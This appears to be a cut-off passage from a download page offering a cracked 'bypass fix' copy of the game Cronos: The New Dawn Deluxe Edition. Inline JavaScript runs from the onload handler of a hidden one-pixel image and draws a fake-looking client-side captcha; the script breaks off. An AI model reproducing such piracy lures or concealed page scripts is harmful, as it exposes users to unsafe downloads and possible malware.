
READ MORE
CRONOS: THE NEW DAWN DELUXE EDITION
BYPASS FIX VERIFIED MEGA
JULY 3, 2026
File hash: a34dfd5df53b21d8b164b859fe1e9d63 (Update
date: 2026-07-01)<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe